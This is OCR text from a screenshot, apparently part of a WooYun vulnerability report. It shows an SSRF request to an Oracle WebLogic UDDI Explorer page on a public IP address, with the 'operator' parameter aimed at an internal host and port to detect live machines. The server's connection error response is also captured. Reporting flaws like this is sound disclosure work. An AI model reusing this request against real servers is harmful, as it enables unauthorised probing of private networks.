 Search public registries
WooYun.org | 提交漏洞
218.57.131.152//uddiexplorer/SearchPublicRegistries.jsp?operator=http://172.30.21.24:123&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&
ABP
应用 WORK TKG BLOG TOOL 老外的技术 Tt 其他书签
Oracle WebLogic Server
UDDI Explorer
?
ORACLE
Mon Aug 31 15:09:20 CST 2015
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
内网存活主机探测
11.1KB/S 2.0KB/S 16%
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1' addresses, but could not connect over HTTP to server:
'172.30.21.24', port: '123'
www.wooyun.org